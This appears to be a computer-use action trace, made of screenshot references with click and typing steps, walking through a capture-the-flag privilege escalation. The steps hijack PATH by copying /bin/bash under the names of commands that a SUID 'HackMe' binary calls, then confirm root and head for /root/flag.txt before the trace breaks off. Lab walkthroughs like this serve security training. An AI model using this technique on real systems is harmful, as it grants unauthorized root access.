
double_click(30, 230)

type("which head")

type("echo")

type("$PATH")

double_click(804, 484)
type("ls")

Copy /bin/bash to bin/head in the home folder.
type("cp")

type("/bin/bash")

type("bin")

type("/head")

Run ./HackMe and highlight the 'Yadayadayada: command not found' error.
type("./HackMe")

double_click(332, 505)

Copy /bin/bash to bin/Yadayadayada.
type("cp /")

type("bin/ba")

type("sh bin")

type("/Yadayada")

type("yada")

Confirm root with id and whoami, read /root/flag.txt, then exit the shell.
type("id")

type("whoami")

type("cd /root")

type("cat")
